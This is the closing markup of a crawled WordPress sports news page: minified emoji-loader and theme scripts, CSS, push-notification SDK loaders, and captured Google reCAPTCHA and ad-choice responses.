const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J3G8B5R5JlLfHrD66GFRYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769533758280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWlDvIhibtoj29rx_yRqdcZg7dJswGRILsNHzyihjAFEtV9TcJqozx_8USrZ31WUGkadjNqy65E8CpfwkiE33gBBYVoOu2Zny-zx2qT-kw8YYYP9IqMq2lozMdxTi2cAnWqe05kJQbZKErY-v3SnvNvYBA8Eqvd_ynnPDa_Aq-Xk-gVgt-wJ9VEAccY/_=160x160;-floater_ads_/adframe728bot./150-500./adsby.
body_size: -1286
content:
window['5d990dd4-2d51-49f3-afa6-e73593d90063'] = true;